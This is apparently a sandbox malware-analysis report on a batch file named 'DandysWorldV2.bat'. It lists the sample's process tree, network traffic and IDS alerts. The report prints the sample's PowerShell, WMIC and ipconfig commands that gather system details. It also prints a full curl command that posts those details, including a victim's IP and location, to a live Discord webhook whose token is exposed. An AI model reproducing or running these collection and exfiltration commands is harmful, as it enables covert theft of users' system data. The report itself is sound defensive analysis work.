
| File name: | DandysWorldV2.bat |
| Full analysis: | https://app.any.run/tasks/101d1181-8b98-419e-9e2f-6203c3c142d0 |
| Verdict: | Malicious activity |
| Analysis date: | December 13, 2024, 21:40:04 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | AC743250FC239577122D33D87B12EB0C |
| SHA1: | 6257201DA28057F117939BFB8933C0AC5C5BE311 |
| SHA256: | 6AC6901FDBB2D8A6EB76A94CFDDDA87A53B718F46478D27388F00F3E53BDEA46 |
| SSDEEP: | 96:htBqcbBq7QBqaBqABiklUAqBiYJdvBiA918Wb3rf3+PTsr4NH:x112AdXdS7Xx97vfOPTPNH |
MALICIOUS
No malicious indicators.SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3080)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1448)
- cmd.exe (PID: 5572)
- cmd.exe (PID: 2076)
- cmd.exe (PID: 3532)
- cmd.exe (PID: 2940)
- cmd.exe (PID: 3612)
- cmd.exe (PID: 2436)
- cmd.exe (PID: 3692)
Application launched itself
- cmd.exe (PID: 3080)
Checks for external IP
- svchost.exe (PID: 2192)
- powershell.exe (PID: 3544)
- powershell.exe (PID: 5604)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 1448)
Possible usage of Discord/Telegram API has been detected (YARA)
- cmd.exe (PID: 3080)
- cmd.exe (PID: 3692)
- cmd.exe (PID: 2940)
Uses WMIC.EXE to obtain CPU information
- cmd.exe (PID: 3092)
Uses WMIC.EXE to obtain a list of video controllers
- cmd.exe (PID: 4840)
Uses WMIC.EXE to obtain operating system information
- cmd.exe (PID: 4052)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 1536)
- cmd.exe (PID: 3092)
Process uses IPCONFIG to get network configuration information
- cmd.exe (PID: 1536)
INFO
Disables trace logs
- powershell.exe (PID: 3544)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 1448)
Checks proxy server information
- powershell.exe (PID: 3544)
- powershell.exe (PID: 5604)
- powershell.exe (PID: 4520)
- powershell.exe (PID: 1448)
Reads security settings of Internet Explorer
- WMIC.exe (PID: 5788)
- WMIC.exe (PID: 2928)
- WMIC.exe (PID: 2676)
Reads the computer name
- msiexec.exe (PID: 4076)
- curl.exe (PID: 1876)
Checks supported languages
- msiexec.exe (PID: 4076)
Execution of CURL command
- cmd.exe (PID: 3080)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(3080) cmd.exe
Discord-Webhook-Tokens (1)1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX
Discord-Info-Links
1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX
Get Webhook Infohttps://discord.com/api/webhooks/1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX
(PID) Process(2940) cmd.exe
Discord-Webhook-Tokens (1)1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX
Discord-Info-Links
1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX
Get Webhook Infohttps://discord.com/api/webhooks/1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX
(PID) Process(3692) cmd.exe
Discord-Webhook-Tokens (1)1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX
Discord-Info-Links
1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX
Get Webhook Infohttps://discord.com/api/webhooks/1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX
Total processes
148
Monitored processes
31
Malicious processes
8
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1448 | C:\WINDOWS\system32\cmd.exe /c powershell -Command "(Invoke-RestMethod https://ipinfo.io/json).ip" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1448 | powershell -Command "(Invoke-RestMethod https://ipinfo.io/json).country" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1536 | C:\WINDOWS\system32\cmd.exe /c ipconfig | findstr /i "IPv4" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1804 | powershell -Command "(Get-CimInstance -ClassName Win32_LogicalDisk | Where-Object { $_.DriveType -eq 3 } | Measure-Object -Property FreeSpace -Sum).Sum / 1GB" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1876 | curl -X POST https://discord.com/api/webhooks/1317187978824515634/rLPOQQclF8MQiR-QEb6hTvv7kcAOF1SpBpy3-CkME7S8Wq7jBIeQ7ZzGaHeEtBtd_PEX -H "Content-Type: application/json" -d "{\"content\": \"Session Launched\nIP: 189.248.97.150, City: Ciudad Juárez, Region: Chihuahua, Country: MX\nDisk Free Space: 213.249870300293 GB\nMax Clock Speed: 3094 MHz\nMemory Capacity: 4 GB\nSystem Uptime: Friday, December 13, 2024 9\nGPU: \nOS: \nNetwork Info: IPv4 Address. . . . . . . . . . . : 192.168.100.190\nInstalled Applications:\nInstalled App: Office 16 Click-to-Run Extensibility Component\nInstalled App: Office 16 Click-to-Run Localization Component\nInstalled App: Office 16 Click-to-Run Localization Component\nInstalled App: Office 16 Click-to-Run Localization Component\nInstalled App: Office 16 Click-to-Run Localization Component\n... [and more apps]\"}" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 2076 | C:\WINDOWS\system32\cmd.exe /c powershell -Command "(Invoke-RestMethod https://ipinfo.io/json).region" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2224 | ipconfig | C:\Windows\System32\ipconfig.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2436 | C:\WINDOWS\system32\cmd.exe /c powershell -Command "(Get-CimInstance Win32_OperatingSystem).LastBootUpTime" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2676 | wmic os get Caption /value | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
38 149
Read events
38 149
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
1
Text files
17
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3544 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_srpdhbq3.ryy.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1804 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_y0d2amff.ati.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3544 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:F24BDE713CC99C9C5A6BBC20A2054933 | SHA256:0B7A010E2DD816D7A7C781254C9CD3BF079285065B5DE67FCA29F04D649BE779 | |||
| 1804 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1thmhavj.shu.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4264 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_oe0eegwk.tvo.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1448 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kxxgw3vp.1uo.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1448 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_exjhahqt.yzs.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4520 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vqc13i2l.kbr.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4520 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_z2j1ik2z.ofc.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4264 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_in5umhsw.hcd.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
33
DNS requests
11
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.194:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6072 | svchost.exe | GET | 200 | 23.48.23.194:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6072 | svchost.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5828 | WmiPrvSE.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/MicCodSigPCA2011_2011-07-08.crl | unknown | — | — | whitelisted |
5828 | WmiPrvSE.exe | GET | 200 | 23.48.23.141:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5828 | WmiPrvSE.exe | GET | 200 | 23.48.23.141:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
5828 | WmiPrvSE.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/MicWinProPCA2011_2011-10-19.crl | unknown | — | — | whitelisted |
5828 | WmiPrvSE.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBT3xL4LQLXDRDM9P665TW442vrsUQQUReuir%2FSSy4IxLVGLp6chnfNtyA8CEAQJGBtf1btmdVNDtW%2BVUAg%3D | unknown | — | — | whitelisted |
5828 | WmiPrvSE.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSnR4FoxLLkI7vkvsUIFlZt%2BlGH3gQUWsS5eyoKo6XqcQPAYPkt9mV1DlgCEAkQWITrlZ07yLmU%2BRintu4%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6072 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3544 | powershell.exe | 34.117.59.81:443 | ipinfo.io | GOOGLE-CLOUD-PLATFORM | US | shared |
4712 | MoUsoCoreWorker.exe | 23.48.23.194:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
6072 | svchost.exe | 23.48.23.194:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.19.217.218:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
6072 | svchost.exe | 2.19.217.218:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ipinfo.io |
| shared |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
discord.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3544 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup SSL Cert Observed (ipinfo .io) |
3544 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY Possible External IP Lookup Domain Observed in SNI (ipinfo. io) |
2192 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ipinfo .io) |
5604 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY Possible External IP Lookup Domain Observed in SNI (ipinfo. io) |
5604 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup SSL Cert Observed (ipinfo .io) |
4520 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup SSL Cert Observed (ipinfo .io) |
4520 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY Possible External IP Lookup Domain Observed in SNI (ipinfo. io) |
1448 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY Possible External IP Lookup Domain Observed in SNI (ipinfo. io) |
1448 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup SSL Cert Observed (ipinfo .io) |
2192 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discord .com) |